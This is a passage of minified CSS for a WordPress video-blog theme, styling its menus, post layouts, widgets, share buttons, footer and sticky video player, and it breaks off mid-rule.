.vlog-lay-h{width:100%;margin-bottom:18px;}.vlog-menu-posts .vlog-lay-h .entry-header{margin-top:0;}.vlog-menu-posts .vlog-lay-h:last-child{margin-bottom:0;}.sub-menu .vlog-menu-posts{margin:0 -18px;}.vlog-wl-action .vlog-button{width:100%;}.vlog-wl-action{clear:both;border-top:1px solid;padding-top:18px;}.vlog-sticky-header .vlog-slot-l{height:60px;display:table;}.vlog-sticky-header .vlog-slot-l .vlog-site-branding{display:table-cell;vertical-align:middle;}.vlog-responsive-header .vlog-action-search,.vlog-responsive-header .vlog-listen-later,.vlog-responsive-header .vlog-watch-later{position:absolute;right:0;top:0;z-index:999999;height:50px;max-width:50px;width:auto;}.vlog-responsive-header .vlog-actions-button:nth-child(2){right:50px;}.vlog-responsive-header .vlog-actions-button:nth-child(3){right:100px;}.vlog-responsive-header .vlog-actions-button:first-child{right:0;}.vlog-responsive-header .vlog-watch-later.active.vlog-actions-button:nth-child(2) .sub-menu{right:-50px;}.vlog-responsive-header .vlog-watch-later.active.vlog-actions-button:nth-child(3) .sub-menu{right:-100px;}.vlog-responsive-header .vlog-actions-button>span{float:right;z-index:99999;padding:13px 15px;}.vlog-responsive-header .vlog-action-search .sub-menu,.vlog-responsive-header .vlog-listen-later .sub-menu,.vlog-responsive-header .vlog-watch-later .sub-menu{width:auto;opacity:0;visibility:hidden;}.vlog-responsive-header .vlog-action-search.active.vlog-actions-button .sub-menu,.vlog-responsive-header .vlog-listen-later.active.vlog-actions-button .sub-menu,.vlog-responsive-header .vlog-watch-later.active.vlog-actions-button .sub-menu{position:absolute;right:0;top:50px;width:100%;-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);box-shadow:0 0 10px rgba(0,0,0,.15);z-index:1002;}.vlog-responsive-header .active.vlog-actions-button:nth-child(2) .sub-menu{right:-50px;}.vlog-responsive-header .active.vlog-actions-button:nth-child(3) .sub-menu{right:-100px;}.vlog-responsive-header .sub-menu .vlog-menu-posts{width:100%;max-width:991px;float:left;padding:20px 0 !important;margin:0;}.vlog-responsive-header .dl-menu.dl-subview li>.sub-menu{padding:0 !important;width:100% !important;}.vlog-responsive-header .col-sm-5{width:29%;}.vlog-responsive-header .col-sm-7{width:71%;}.vlog-responsive-header .entry-header a,.vlog-responsive-header .entry-image a{padding:0;margin:0;width:100%;}.vlog-responsive-header .entry-image img{width:100%;}.vlog-responsive-header .vlog-menu-posts .vlog-lay-h{width:50%;padding:0 18px;}.vlog-responsive-header .vlog-mega-menu .sub-menu{padding:0;}.vlog-responsive-header .vlog-actions-button.vlog-action-search:hover span{color:inherit;}.vlog-responsive-header .vlog-action-search .vlog-search-form input[type=text],.vlog-responsive-header .vlog-action-search .vlog-search-form input[type=text]:focus{font-size:16px;}.vlog-remove-ll,.vlog-remove-wl{position:absolute;right:2px;top:0;height:20px;width:20px;text-align:center;line-height:23px;font-size:11px;padding:0;opacity:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.vlog-menu-posts .row:hover .vlog-remove-ll,.vlog-menu-posts .row:hover .vlog-remove-wl{opacity:1;margin:0 5px 0 0;}.vlog-menu-posts .no-left-padding{position:static;}.vlog-main-nav>li>.sub-menu .sub-menu.vlog-rev{left:initial;right:100%;}.vlog-main-nav li:last-child .sub-menu .sub-menu,.vlog-main-nav li:nth-last-child(-n+2) .sub-menu .sub-menu{display:none;}.vlog-site-header .vlog-main-nav li:last-child .sub-menu li:hover .sub-menu,.vlog-site-header .vlog-main-nav li:nth-last-child(-n+2) .sub-menu li:hover .sub-menu{display:block;}.vlog-site-header .sub-menu .sub-menu{-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;-ms-transition:opacity .15s ease-in-out;-o-transition:opacity .15s ease-in-out;transition:opacity .15s ease-in-out;}.vlog-responsive-header .vlog-actions-button.active:only-child .sub-menu{right:0;}.vlog-actions-menu .vlog-action-login:hover{cursor:auto;}.vlog-actions-menu .vlog-action-login .fv-close:before{content:"k";}.vlog-actions-menu .vlog-action-login .sub-menu{padding:20px;text-transform:initial;}.vlog-actions-menu .vlog-action-login .sub-menu p{margin:0 0 12px;}.vlog-actions-menu .vlog-action-login .sub-menu a{display:block;line-height:1;}.vlog-actions-menu .vlog-action-login .sub-menu a img{float:left;margin-right:10px;margin-bottom:0;}.vlog-actions-menu .vlog-action-login .sub-menu .btn-logout{display:inline;color:#fff;font-size:12px;padding:11px 21px;}.vlog-actions-menu .vlog-action-login .sub-menu .vlog-username{margin-bottom:15px;}#vlog-menu-item-more{display:none;}.vlog-mod-head{margin-bottom:25px;margin-top:-6px;}.vlog-mod-title{display:inline-block;}.vlog-mod-title .h4,.vlog-mod-title h4{line-height:1;margin-bottom:0;}.vlog-mod-desc{margin-top:16px;}.vlog-mod-desc img{border-radius:50%;float:left;margin-right:24px;}.vlog-mod-desc p:last-child{margin-bottom:0;}.vlog-slider-controls{float:right;display:inline-block;vertical-align:top;}.vlog-all-link,.vlog-mod-actions{display:inline-block;vertical-align:middle;float:right;margin:5px 0 0;}.module-series .meta-item{text-transform:uppercase;font-size:12px;}.module-series .entry-header{width:70%;margin:0 auto 5px;}.module-text .vlog-txt-module{margin-bottom:54px;}.module-text:last-child .vlog-txt-module{margin-bottom:0;}.entry-image{position:relative;}.entry-image a{display:block;}.entry-image a .vlog-format-action{opacity:0;}.entry-image a:hover .vlog-format-action,.module-series .entry-image a .vlog-format-action{opacity:1;}.entry-image a .vlog-format-loader{margin:-60px 0 0 -60px;}.entry-category a{font-size:12px;}.entry-category,.entry-category a{line-height:26px;}.entry-category a,.meta-item a{-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out;}.no-left-padding{padding-left:0;}.vlog-module .lay-horizontal .entry-category{margin-top:-8px;display:block;}.lay-horizontal .entry-content p,.vlog-post p:last-child{margin-bottom:0;}.vlog-mod-actions{display:inline-block;vertical-align:middle;float:right;}#cancel-comment-reply-link,.comment-reply-link,.vlog-rm{font-size:11px;line-height:26px;text-transform:uppercase;border:1px solid;padding:3px 15px;margin:15px 0 0;float:left;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-mod-actions .vlog-all-link{font-size:10px;margin:1px 0 0;padding:6px 8px;line-height:1;float:left;text-transform:uppercase;border:1px solid;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.comment-reply-link{float:none;padding:6px 12px;}.comment-reply-link:hover{text-decoration:none;}.vlog-all-link,.vlog-slider-controls{margin-left:10px;}.vlog-slider-controls .owl-next,.vlog-slider-controls .owl-prev{display:inline-block;vertical-align:top;height:24px;width:24px;text-align:center;border:1px solid;padding:2px 0;line-height:1;margin-top:1px;}.vlog-slider-controls .owl-next:hover,.vlog-slider-controls .owl-prev:hover{cursor:pointer;}.vlog-slider-controls .owl-prev{margin-right:5px;}.vlog-slider-controls .fa{font-size:17px;}.vlog-lay-a .entry-image{margin-bottom:15px;}.vlog-lay-a .entry-title{margin-bottom:3px;}.vlog-lay-a .entry-meta{margin-bottom:10px;}.col-vlog-offset{padding:0;max-width:768px;margin:0 auto;}.vlog-module .vlog-lay-a .entry-category{margin-bottom:3px;margin-top:1px;}.vlog-lay-a .entry-category,.vlog-lay-a .entry-category a{line-height:20px;display:inline-block;vertical-align:middle;}.vlog-lay-b{width:100%;}.vlog-lay-b .entry-category{margin-bottom:2px;}.vlog-lay-b .entry-title{margin-bottom:3px;}.vlog-lay-b .entry-meta{margin-bottom:10px;}.vlog-lay-b .entry-content p,.vlog-lay-c .entry-content p,.vlog-lay-d .entry-content p,.vlog-lay-e .entry-content p{line-height:1.57;}.vlog-lay-b .entry-category,.vlog-lay-b .entry-category a,.vlog-lay-c .entry-category,.vlog-lay-c .entry-category a{line-height:20px;display:inline-block;vertical-align:middle;}.vlog-module .vlog-lay-b .entry-category{margin-bottom:5px;margin-top:-5px;}.vlog-lay-c .entry-image{margin-bottom:15px;}.vlog-lay-c .entry-title{margin-bottom:3px;}.vlog-lay-c .entry-meta{margin-bottom:10px;}.vlog-module .vlog-lay-c .entry-category{margin-bottom:3px;margin-top:3px;}.vlog-module .vlog-lay-d .entry-category{margin-bottom:4px;margin-top:-5px;}.vlog-lay-d .entry-category,.vlog-lay-d .entry-category a{line-height:18px;display:inline-block;vertical-align:middle;}.vlog-lay-e .entry-title{margin-bottom:0;}.vlog-lay-e .entry-image{margin-bottom:10px;}.vlog-lay-e .entry-category{margin-bottom:4px;}.vlog-lay-e .entry-category,.vlog-lay-e .entry-category a{line-height:22px;display:inline-block;vertical-align:middle;}.vlog-lay-f .entry-category,.vlog-lay-f .entry-category a,.vlog-lay-g .entry-category,.vlog-lay-g .entry-category a,.vlog-lay-h .entry-category,.vlog-lay-h .entry-category a{line-height:16px;display:inline-block;}.vlog-module .vlog-lay-f.lay-horizontal .entry-category{margin-top:-5px;margin-bottom:3px;}.vlog-lay-g .entry-image{margin-bottom:5px;}.vlog-lay-g .entry-category{margin-bottom:4px;}.vlog-module .vlog-lay-h.lay-horizontal .entry-category{margin-top:-5px;margin-bottom:3px;}.vlog-lay-h .entry-category{margin-bottom:4px;}.vlog-post.vlog-lay-h .entry-image:hover img{-webkit-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none;}.col-lg-3 .vlog-lay-c,.col-lg-3 .vlog-lay-g,.col-lg-3 .vlog-lay-h,.col-lg-4 .vlog-lay-c,.col-lg-4 .vlog-lay-e,.col-lg-4 .vlog-lay-f,.col-lg-6 .vlog-lay-b,.col-lg-6 .vlog-lay-c,.col-lg-6 .vlog-lay-d{width:100%;max-width:100%;}.col-lg-3 .vlog-lay-f,.col-lg-4 .vlog-lay-g,.col-lg-6 .vlog-lay-f,.col-lg-6 .vlog-lay-g,.col-lg-6 .vlog-lay-h,.col-lg-8 .vlog-lay-e,.col-lg-8 .vlog-lay-f,.col-lg-8 .vlog-lay-g{width:50%;max-width:100%;}.col-lg-9 .vlog-lay-f,.col-lg-9 .vlog-lay-g,.col-lg-9 .vlog-lay-h{width:33.33%;max-width:100%;}.vlog-module .owl-item article{width:100%;padding:0;}.vlog-module .owl-carousel.owl-loaded{margin:0;}.owl-item{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) scale(1,1);}.vlog-no-sid .vlog-lay-d .h5,.vlog-no-sid .vlog-lay-e .h5,.vlog-no-sid .vlog-lay-f .h5{margin-top:0;line-height:1.44;margin-bottom:0;}.vlog-no-sid .vlog-lay-g .h6{margin-top:0;line-height:1.35;margin-bottom:0;}.vlog-site-footer{float:left;width:100%;background:#2c3e50;color:rgba(255,255,255,.5);padding:0;}.vlog-copyright{background:rgba(0,0,0,.25);height:70px;text-transform:uppercase;font-size:10px;padding:28px 0;letter-spacing:1px;}.vlog-site-footer .vlog-copyright p{margin-bottom:0;font-size:10px;letter-spacing:1px;}.vlog-site-footer p{line-height:1.57;}.vlog-copyright a:hover{color:#fff;}.vlog-copyright p{color:rgba(255,255,255,.5);}.vlog-site-footer .widget{border:none;padding:0;}.vlog-site-footer .widget_calendar .widget-title{padding:20px 0 13px;}.vlog-site-footer .widget:first-child{margin-top:50px;}.vlog-site-footer .widget:last-child{margin-bottom:50px;}.vlog-site-footer .widget-title{border-bottom:none;margin-bottom:20px;}.vlog-site-footer a{-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-site-footer .widget.widget_archive li,.vlog-site-footer .widget.widget_meta li,.vlog-site-footer .widget.widget_nav_menu li,.vlog-site-footer .widget.widget_pages li{margin-bottom:5px;}.vlog-site-footer .col-lg-4 .vlog-lay-g{width:100%;max-width:100%;}.vlog-single-no-sid .vlog-content{float:none;margin:0 auto;}.entry-content-single .entry-header{margin-bottom:24px;}.entry-content-single{margin-bottom:36px;clear:both;}.entry-content-single ol,.entry-content-single ul{margin-bottom:26px;}.entry-content-single ol,.entry-content-single ol>li{list-style:decimal inside;}.entry-content-single ul>li:before{content:"â€¢";margin-right:7px;}.meta-tags{font-size:14px;clear:both;}.meta-tags span{text-transform:uppercase;font-size:12px;font-weight:700;margin-right:5px;}.vlog-author .vlog-mod-head{margin-bottom:10px;}.vlog-author p:last-child{margin-bottom:0;}.vlog-single-entry-image{margin:10px 0 24px;}.meta-tags+.vlog-share-single{margin-top:15px;}body .vlog-share-single{margin-right:-18px;}body .vlog-share-single .meks_ess{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin-bottom:4px;}body .vlog-share-single .meks_ess a{-webkit-box-flex:1;-ms-flex:1;flex:1;height:40px;min-width:120px;float:left;margin-right:18px;margin-bottom:15px;position:relative;text-align:center;padding-left:3%;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}body .vlog-share-single .meks_ess a:hover{-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.3) !important;box-shadow:0 3px 8px 0 rgba(0,0,0,.3) !important;background-image:none !important;}body .vlog-share-single .meks_ess a:hover.nitro-lazy{background-image:none !important;}body .vlog-share-single .meks_ess a::before{height:40px;width:40px;float:left;text-align:center;background:rgba(0,0,0,.1);margin-right:10px;position:absolute;left:0;top:0;padding:0;}body .vlog-share-single .meks_ess span{text-transform:uppercase;font-size:11px;display:inline-block;vertical-align:middle;line-height:40px;}body .vlog-share-single .meks_ess .socicon-mail{background-color:#95a5a6;}body .vlog-share-single .meks_ess.no-labels span{display:none;}body .vlog-share-single .meks_ess.rectangle.no-labels a::before,body .vlog-share-single .meks_ess.rounded.no-labels a:before{width:100%;background:0 0;}body .vlog-share-single .meks_ess.rounded a:before{border-radius:20px 0 0 20px;}body .vlog-share-single .meks_ess.circle a{width:40px;min-width:40px;max-width:40px;}body .vlog-share-single .meks_ess.circle a:before{width:100%;background:0 0;}body .vlog-share-single .meks_ess.square a{width:40px;min-width:40px;max-width:40px;}body .vlog-share-single .meks_ess.square a:before{width:100%;background:0 0;}body .vlog-share-single .meks_ess.transparent.no-labels a{width:40px;min-width:40px;max-width:40px;}body .vlog-share-single .meks_ess.transparent.no-labels a:before{width:100%;background:0 0;}body .vlog-share-single .meks_ess.transparent a{width:auto;min-width:auto;-webkit-box-flex:0;-ms-flex:none;flex:none;padding:0 10px;}body .vlog-share-single .meks_ess.transparent a:before{background:0 0;position:static;margin:0 10px 0 0;width:auto;}body .vlog-share-single .meks_ess.transparent a span{margin:0;}body .vlog-share-single .meks_ess.outline a:before{top:-1px;}.author .vlog-mod-desc{padding:36px;}.author .vlog-mod-desc,.vlog-author-box,.vlog-content .vlog-prev-next-nav{margin-bottom:36px;clear:both;float:left;width:100%;}.vlog-content .vlog-prev-next-nav{border-top:1px solid;padding-top:26px;}.vlog-prev-next-nav>div{display:inline-block;width:40%;vertical-align:top;}.vlog-prev-next-nav .vlog-pn-ico{display:block;font-size:11px;text-transform:uppercase;font-weight:700;position:relative;}.vlog-prev-next-nav .vlog-pn-link{font-size:14px;}.vlog-prev-next-nav .vlog-next-link a{float:right;line-height:20px;}.vlog-prev-next-nav .vlog-prev-link a{float:left;line-height:20px;}.vlog-prev-next-nav .vlog-next-link a,.vlog-prev-next-nav .vlog-pn-ico,.vlog-prev-next-nav .vlog-prev-link a{-webkit-transition:.2s all cubic-bezier(.4,0,.2,1);transition:.2s all cubic-bezier(.4,0,.2,1);}.vlog-prev-next-nav .vlog-next-link{float:right;text-align:right;}.vlog-prev-next-nav .vlog-next-link i{padding-left:0;top:6px;right:0;}.vlog-prev-next-nav .vlog-prev-link{float:left;text-align:left;}.vlog-prev-next-nav .vlog-prev-link i{padding-right:0;top:6px;left:0;}.vlog-prev-next-nav i{-webkit-transition:.2s all cubic-bezier(.4,0,.2,1);transition:.2s all cubic-bezier(.4,0,.2,1);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);position:absolute;font-size:10px;}.entry-content-single a,.vlog-prev-next-cover-nav span{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}.vlog-prev-next-nav a:hover i{display:block;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.vlog-prev-next-nav a:hover .vlog-pn-ico{padding-right:14px;padding-left:14px;}.vlog-content .vlog-prev-next-nav:empty{border-top:none;display:none;}.vlog-prev-next-cover-nav .vlog-next-link,.vlog-prev-next-cover-nav .vlog-prev-link{cursor:pointer;text-decoration:none;display:block;position:absolute;top:50%;right:0;width:185px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);z-index:999;}.vlog-prev-next-cover-nav .vlog-pn-ico{opacity:.5;}.vlog-prev-next-cover-nav .vlog-next-link:hover span,.vlog-prev-next-cover-nav .vlog-prev-link:hover span{opacity:1;}.vlog-prev-next-cover-nav span{transition:all .2s ease-in-out;}.vlog-prev-next-cover-nav .vlog-prev-link{left:60px;}.vlog-prev-next-cover-nav .vlog-next-link{right:60px;}.vlog-prev-next-cover-nav .vlog-next-link a{right:0;}.vlog-prev-next-cover-nav .vlog-next-link span{text-align:right;}.vlog-prev-next-cover-nav .vlog-pn-link,.vlog-prev-next-cover-nav .vlog-pn-txt{color:#fff;display:block;line-height:20px;}.vlog-prev-next-cover-nav .vlog-pn-link{text-align:left;font-size:14px;opacity:.7;}.vlog-prev-next-cover-nav .vlog-pn-txt{font-size:12px;text-transform:uppercase;opacity:.4;text-align:left;}.vlog-popup .vlog-popup-overlay{position:absolute;top:0;left:0;bottom:0;right:0;z-index:9000;}.vlog-popup .vlog-popup-wrapper{z-index:9001;position:relative;max-width:1104px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-bottom:0;}.vlog-popup-wrapper{margin-bottom:36px;}.vlog-single-content .vlog-popup-wrapper{margin-bottom:0;}.vlog-format-content.vlog-popup{position:fixed;background:rgba(0,0,0,.9);top:0;left:0;bottom:0;right:0;width:100%;height:100%;padding:2% 0;z-index:99999;margin:0;display:block;}.inplay-mode-acitve .vlog-format-content.vlog-popup .vlog-playlist-video,.vlog-popup-close{position:absolute;}.vlog-playlist-mode-acitve .vlog-format-content.vlog-popup{padding:0;}.vlog-playlist-mode-acitve .vlog-format-content.vlog-popup .vlog-popup-wrapper{max-width:824px;}.vlog-format-content.vlog-popup .vlog-playlist-video{height:100%;width:100%;padding-right:0;}.vlog-format-content.vlog-popup .vlog-playlist-video .mejs-video{margin:0 auto;}.vlog-format-content.vlog-popup .vlog-playlist{display:none;}.vlog-popup-close{right:20px;top:20px;font-size:24px;color:#fff;z-index:9001;}.vlog-playlist .vlog-mod-head h4,.vlog-playlist .vlog-module article .entry-title a{color:#b9b9b9;}.fluid-width-video-wrapper,.video-js{z-index:3;}.vlog-format-inplay.vlog-bg{margin-bottom:0;display:none;}.vlog-bg.vlog-format-inplay{padding:20px 0;float:left;width:100%;}.vlog-format-inplay .entry-header{max-width:620px;display:inline-block;}.vlog-format-inplay .container{position:relative;}.vlog-format-inplay .vlog-vcenter-actions.entry-actions{right:0;}.vlog-format-inplay .vlog-pe-a.entry-actions{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;position:absolute;right:0;}body.vlog-popup-on{overflow:hidden;}.entry-content-single .meta-tags a{text-decoration:none;}.vlog-single-content .vlog-highlight{float:left;width:100%;text-align:center;margin-bottom:24px;}.vlog-single-content .entry-actions{float:none;padding-left:0;height:auto;}.vlog-single-content .entry-media{margin-top:10px;}.vlog-single-content .entry-media iframe,.vlog-single-content .mejs-container{margin-bottom:24px;}.vlog-single-content .entry-media .mejs-container{margin-bottom:0;}.entry-content-single .entry-image,.vlog-featured-item .entry-media:only-child{margin-bottom:24px;}.entry-content-single .entry-media,.entry-content-single .entry-media iframe{float:left;width:100%;}.audio-format .entry-media .mejs-container,.single-format-audio .vlog-single-entry-image .entry-media .mejs-container,.vlog-format-content iframe[src*="videopress.com"],.vlog-playlist-wrapper .vlog-module article:last-child{margin-bottom:0;}.entry-content-single input[type=submit]{margin-top:18px;}.mfp-counter{top:-48px;right:20px;background:rgba(0,0,0,.8);padding:3px 8px;}.entry-content-single a{transition:all .2s ease-in-out;text-decoration:underline;}.vlog-playlist-wrapper{clear:both;}.vlog-single-content .vlog-cover:after,.vlog-single-content .vlog-cover:before{display:none;}.audio-format .entry-media,.single-format-audio .vlog-single-entry-image .entry-media{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:90%;position:absolute;top:50%;left:50%;z-index:1000;}.single-format-audio .vlog-single-entry-image .entry-media iframe{height:auto;}.vlog-format-content iframe{height:inherit;}.vlog-single-content .action-item{min-width:130px;}.vlog-format-content.vlog-sticky-video{position:fixed;bottom:40px;right:40px;height:auto;width:360px;padding:17px 20px 20px;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.1);opacity:0;display:block;}.vlog-format-content.vlog-sticky-video.vlog-sticky-animation{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:1;}.vlog-single-content .entry-media .vlog-format-content.vlog-sticky-video{padding:20px;}.vlog-video-sticky-header{display:none;}.vlog-format-content.vlog-sticky-video .vlog-video-sticky-header{display:block;margin-bottom:15px;}.vlog-format-content.vlog-sticky-video .vlog-video-sticky-header>span{float:left;margin-bottom:0;}.vlog-format-content.vlog-sticky-video .vlog-video-sticky-header>a{float:right;line-height:18px;}.vlog-format-content.vlog-sticky-video .vlog-popup-wrapper{margin-bottom:0;}.vlog-format-content.vlog-sticky-video .vlog-playlist{display:none;}.vlog-format-content.vlog-sticky-video .vlog-playlist-video{width:100%;}.vlog-playlist{text-align:left;}.vlog-playlist .vlog-module .vlog-posts{overflow-y:auto;}.vlog-playlist .vlog-module article{margin-bottom:20px;}.vlog-playlist .vlog-module article .entry-title a:hover{color:#fff;}.vlog-featured .entry-title a,.vlog-featured .meta-icon,.vlog-featured .meta-item,.vlog-featured-2 .entry-title a,.vlog-featured-2 .meta-icon,.vlog-featured-2 .meta-item,.vlog-featured-3 .entry-title a,.vlog-featured-3 .meta-icon,.vlog-featured-3 .meta-item,.vlog-featured-4 .entry-title a,.vlog-featured-4 .meta-icon,.vlog-featured-4 .meta-item,.vlog-featured-5 .entry-title a,.vlog-featured-5 .meta-icon,.vlog-featured-5 .meta-item,.vlog-featured-info-2 .entry-category a:hover,.vlog-featured-info-2 .entry-title,.vlog-featured-info-2 .entry-title a,.vlog-featured-info-2 .meta-comments a:hover,.vlog-featured-info-2 .meta-comments:hover a{color:#fff;}.vlog-featured-2.inplay-mode-acitve .vlog-featured-item,.vlog-featured-2.inplay-mode-acitve .vlog-featured-item .vlog-cover-bg{height:auto;}.vlog-sticky-video .wp-video-shortcode video,.vlog-sticky-video video.wp-video-shortcode{height:182px;}body .vlog-sticky-video .mejs-container{height:182px !important;}.vlog-related-wrapper{display:block;clear:both;}.widget{border:1px solid rgba(17,17,17,.1);margin-bottom:36px;padding:25px 30px 30px;}.widget.mks_ads_widget,.widget.vlog-widget-expand{padding:0;border:none;}.widget-title{margin-bottom:20px;}.widget .vlog-count{margin-right:7px;float:left;}.widget ul li a{font-size:14px;line-height:22px;font-weight:500;}.widget ul li{margin-bottom:11px;}.widget ul li:last-child{margin-bottom:0;}.widget.mks_ads_widget h4,.widget.vlog_adsense_widget h4{text-align:center;border:none;padding:0;font-weight:400;font-size:10px;margin-bottom:5px;}.widget_calendar table{background:0 0;border:0;width:100%;border-collapse:collapse;table-layout:fixed;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}.widget_calendar table thead{background:rgba(0,0,0,.05);font-size:12px;}.widget_calendar table thead th{padding:13px 0;text-align:center;}.widget_calendar table tbody tr:nth-child(even){background:rgba(0,0,0,.01);}.widget_calendar table tbody td{font-size:12px;text-align:center;padding:9px 0;}.widget_calendar table tfoot{margin-top:10px;background:rgba(0,0,0,.05);}.widget .vlog-search-form input[type=text],.widget div.mejs-container.wp-audio-shortcode .mejs-controls{background:0 0;}.widget_calendar table tfoot tr td{padding:12px 14px;font-size:12px;}.widget_calendar table tfoot tr td a{text-transform:uppercase;}.widget_calendar table tfoot tr #next{text-align:right;}.mks_adswidget_ul li,.mks_adswidget_ul.small,.mks_author_widget,.mks_themeforest_widget_ul,.site-footer .mks_adswidget_ul.small,.vlog-cover-bg{text-align:center;}.widget_calendar table caption{font-size:12px;text-transform:uppercase;padding:5px 0;position:absolute;top:15px;right:30px;}.widget_calendar,.widget_calendar #today{position:relative;}.widget_calendar table tbody td a{display:inline-block;font-size:10px;font-weight:700;min-width:30px;height:30px;line-height:10px;padding:9px 0;margin-right:0;border-radius:50%;}.widget_calendar{padding:0;}.widget_calendar .widget-title{padding:20px 30px 13px;margin-bottom:0;}.widget_calendar #today:after{position:absolute;top:50%;left:50%;content:"";width:30px;height:30px;border-radius:50%;margin:-15px 0 0 -15px;}.widget .vlog-search-form .vlog-button-search{width:40px;font-size:22px;}.widget_search li{list-style:none;}.mks_ads_widget .small li,.mks_ads_widget ul.custom li,.mks_adswidget_ul.custom li,.mks_adswidget_ul.small li{display:inline-block;margin-right:7px;margin-bottom:10px;width:auto;}div.mks_ads_widget .small li{width:auto;display:inline-block;margin-right:10px;margin-bottom:12px;}.mks_adswidget_ul.small{width:280px;margin:0 0 0 16px;}.widget.mks_author_widget img{border-radius:50%;float:none;clear:both;margin:0 0 18px;}.widget.mks_author_widget h3{margin-bottom:10px;}ul.mks_themeforest_widget_ul{margin:0 -10px;}.mks_themeforest_widget ul.mks_themeforest_widget_ul li{margin:0 2px 6px;}.mks_themeforest_widget .mks_read_more{margin-bottom:0;margin-top:20px;}.widget.mks_flickr_widget ul{margin:0 -8px;width:260px;}.widget.mks_flickr_widget{padding:20px 30px 18px;}.widget.mks_flickr_widget ul.flickr li{margin:0 9px 0 0;}.widget.mks_flickr_widget ul.flickr li:nth-child(3n){margin:0 0 9px;}.widget p:last-child{margin-bottom:0;}.screen-reader-text{margin-bottom:5px;display:inline-block;}.vlog_series_widget .children,.widget.widget_pages .children,.widget_categories .children,.widget_nav_menu .sub-menu{padding-left:20px;padding-top:10px;}.vlog_category_widget li a,.vlog_series_widget li a,.widget_categories li a{display:block;position:relative;}.vlog_category_widget li a:hover .category-text,.widget.widget_archive li a:hover,.widget.widget_meta li a:hover,.widget.widget_nav_menu li a:hover,.widget.widget_pages li a:hover,.widget_categories li a:hover .category-text{margin-left:5px;}.widget.vlog_series_widget li a:hover .series-text{padding-left:5px;}.vlog_category_widget li a .category-text,.vlog_series_widget li a .series-text,.widget a,.widget ul li a,.widget_categories li a .category-text{-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.widget_recent_entries{clear:both;}.widget_recent_entries li a{display:block;}.widget_recent_comments li,.widget_recent_entries li{font-size:14px;line-height:20px;}.widget_recent_entries li .post-date{display:block;font-size:12px;}.widget.widget_archive li,.widget.widget_meta li,.widget.widget_nav_menu li,.widget.widget_pages li{margin-bottom:9px;}.widget_rss .rsswidget img{display:none;}.widget_rss ul li a{display:block;font-weight:700;}.widget_rss .rss-date{margin-bottom:5px;display:block;}.vlog_series_widget .vlog-count{vertical-align:top;}.widget_search .widget-title{border-bottom:0;margin-bottom:0;}.widget .wp-caption-text{font-size:12px;}.widget .alignnone{margin-bottom:18px;}.meta-tags a,.widget_tag_cloud a{font-size:12px !important;line-height:20px;text-transform:uppercase;}.meta-tags a:after,.widget_tag_cloud a:after{content:"/";margin:0 2px 0 4px;}.meta-tags a:last-child:after,.widget_tag_cloud a:last-child:after{display:none;}.wysija-paragraph{margin-top:18px;}.vlog_posts_widget .vlog-lay-g,.vlog_posts_widget .vlog-lay-h{margin-bottom:18px;}.vlog-widget-slider.owl-carousel,body .widget .mejs-controls a.mejs-horizontal-volume-slider{margin:0;}.vlog-site-content .vlog_posts_widget .vlog-lay-g:last-child,.vlog-site-content .vlog_posts_widget .vlog-lay-h:last-child,.widget .gallery-columns-1,.widget_media_image .wp-caption{margin-bottom:0;}.vlog-widget-slider.owl-carousel article{padding:0;}.mks_social_widget{padding-bottom:15px;}.vlog_series_widget a{display:inline-block;width:100%;clear:both;}.vlog_series_widget a .series-text{width:205px;display:inline-block;}.widget .vlog-slider-controls .owl-next,.widget .vlog-slider-controls .owl-prev{width:20px;height:20px;padding:1px 0;}.widget .vlog-slider-controls .owl-next i,.widget .vlog-slider-controls .owl-prev i{font-size:14px;display:block;vertical-align:middle;line-height:16px;}.action-item,.entry-actions{vertical-align:top;display:inline-block;}.widget.vlog_posts_widget,.widget.vlog_series_widget{clear:both;}.widget .vlog-count{position:absolute;top:0;left:0;}.widget .category-text,.widget .series-text{left:30px;position:relative;display:inline-block;}.widget .category-text:only-child,.widget .series-text:only-child{left:0;}.vlog-no-padding{padding:0;}.widget div.mejs-container .mejs-controls,body .widget .mejs-container.wp-audio-shortcode{height:25px !important;}.widget div.mejs-container .mejs-controls .mejs-time,body .widget .mejs-container .mejs-controls .mejs-button{margin:0;padding:8px 0 0;}.widget div.mejs-controls div.mejs-time-rail{padding-top:5px;}body .widget .mejs-container.wp-audio-shortcode{border:1px solid rgba(0,0,0,.1);}.widget div.mejs-container .mejs-controls{background:rgba(255,255,255,.8);}.widget .mejs-overlay-button,body .widget .mejs-container .mejs-controls 